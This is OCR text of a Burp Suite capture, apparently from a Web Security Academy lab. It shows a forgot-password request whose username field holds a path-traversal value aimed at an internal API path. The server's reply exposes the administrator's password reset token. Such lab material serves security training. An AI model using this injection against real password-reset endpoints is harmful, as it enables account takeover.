 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0aa3006e04ab18f383f4d081007c007f.web-security-academy.net
3 Cookie: session=OdBNWLtD4WeudRTMapnditadHZaQazqI
4 Content-Length: 120
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
6 Content-Type: x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin:
https://0aa3006e04ab18f383f4d081007c007f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa3006e04ab18f383f4d081007c007f.web-security-academy.net/forg
ot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 csrf=OwOZoyXygpeE14LFFZI1ane2NyhRnlll&username=
../../../../api/internal/v1/users/administrator/field/passwordResetTok
en#
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type":"passwordResetToken",
8 "result":"jeop6q93m3zwyowcgb8ym68l4d0cv902"
9 }
Search 0 highlights
Done